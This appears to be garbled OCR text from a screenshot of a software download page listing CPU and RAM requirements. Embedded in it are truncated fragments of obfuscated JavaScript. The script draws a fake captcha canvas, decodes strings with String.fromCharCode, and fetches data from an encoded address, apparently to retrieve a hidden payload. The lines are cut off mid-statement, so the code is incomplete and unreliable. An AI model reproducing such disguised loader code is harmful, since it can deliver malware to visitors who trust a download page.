
Last update:
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.subst
CPU:
multi-threading
optimized
CPU
RAM:
required: 16 GB
absolute minimum